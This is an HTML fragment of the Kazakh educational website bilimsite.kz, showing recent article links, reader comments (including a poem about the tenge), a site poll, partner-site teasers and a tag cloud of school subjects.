<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15241-the-40th-anniversary-celebration-of-the-department-of-language-and-general-academic-training-for-international-students-at-the-faculty-of-pre-university-education-of-al-farabi-kazakh-national.html">The 40th Anniversary Celebration of the Department of Language and General Academic Training for International Students at the Faculty of Pre - University Education of Al - Farabi Kazakh National University</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15240-prazdnovanie-40-letiya-kafedry-yazykovoy-i-obscheobrazovatelnoy-podgotovki-inostrancev-fdo-kaznu-im-al-farabi.html">Празднование 40 - летия кафедры языковой и общеобразовательной подготовки иностранцев ФДО КазНУ им. аль - Фараби</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15239-kasym-zhomart-tokaevtyn-turkistan-gazetine-bergen-suhbatyna-sholu.html">Қасым - Жомарт Тоқаевтың "Turkistan" газетіне берген сұхбатына шолу</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html">Оқушыларға мінездеме</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15238-kazuu-ge-barar-zholdyn-algashky-baspaldagy.html">ҚазҰУ - ге барар жолдың алғашқы баспалдағы</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15237-review-of-kassym-jomart-tokayevs-interview-with-the-newspaper-turkistan.html">Review of Kassym - Jomart Tokayev's interview with the newspaper "Turkistan"</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15236-el-prezidenti-turkystan-gazetine-sukbat-berdi.html">Ел Президенті Тurkystan газетіне сұқбат берді</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15235-otzyv-na-intervyu-kasym-zhomarta-tokaeva-gazete-turkistan.html">Отзыв на интервью Касым - Жомарта Токаева газете «Turkistan»</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html" target="_blank"><b>Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</b></a></div>
	<div class="discript">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html" target="_blank"><b>Айналайын ақ мамам!</b></a></div>
	<div class="discript">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html" target="_blank"><b>Өмір гүлі - аналар</b></a></div>
	<div class="discript">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html" target="_blank"><b>Гүл мереке, күн мереке – 8 наурыз</b></a></div>
	<div class="discript">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html" target="_blank"><b>1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</b></a></div>
	<div class="discript">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html" target="_blank"><b>1 наурыз алғыс айту күні эссе</b></a></div>
	<div class="discript">Алғыс айту – жүректен шыққан шынайы сезім мен ризашылықтың көрінісі. Бұл күннің басты мәні – адамдар арасындағы мейірімділік пен сыйластықты дәріптеу.</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 43">Физика</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2025 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
